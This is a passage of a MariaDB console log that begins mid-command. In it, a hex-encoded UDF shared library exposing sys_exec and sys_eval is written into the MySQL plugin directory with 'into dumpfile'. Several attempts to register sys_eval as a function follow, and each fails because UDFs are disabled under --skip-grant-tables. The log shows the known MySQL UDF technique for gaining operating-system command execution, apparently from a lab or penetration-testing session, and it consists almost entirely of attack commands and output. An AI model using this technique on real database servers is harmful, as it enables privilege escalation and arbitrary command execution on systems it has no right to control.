 007379735F6765745F696E6974007379735F6765745F6465696E6974006D656D6370794040474C4942435F322E322E35007379735F6576616C5F696E697400736574656E764040474C4942435F322E322E
3500676574656E764040474C4942435F322E322E35007379735F676574005F5F6273735F7374617274006C69625F6D7973716C7564665F7379735F696E666F005F656E64007374726E6370794040474C49
42435F322E322E35007379735F657865635F6465696E6974007265616C6C6F634040474C4942435F322E322E35005F656461746100706F70656E4040474C4942435F322E322E35005F696E697400') int
o dumpfile '/usr/lib/mysql/plugin/mysqludf.so';
Query OK, 1 row affected (0.00 sec)
MariaDB [(none)]> create function sys_eval returns string soname 'mysqludf.so';
ERROR 1123 (HY000): Can't initialize function 'sys_eval'; UDFs are unavailable with the --skip-grant-tables option
MariaDB [(none)]> select * from func;
ERROR 1046 (3D000): No database selected
MariaDB [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| db                 |
| information_schema |
| mysql              |
| performance_schema |
| test               |
+--------------------+
5 rows in set (0.00 sec)
MariaDB [(none)]> use test;
Database changed
MariaDB [test]> create function sys_eval returns string soname 'mysqludf.so';
ERROR 1123 (HY000): Can't initialize function 'sys_eval'; UDFs are unavailable with the --skip-grant-tables option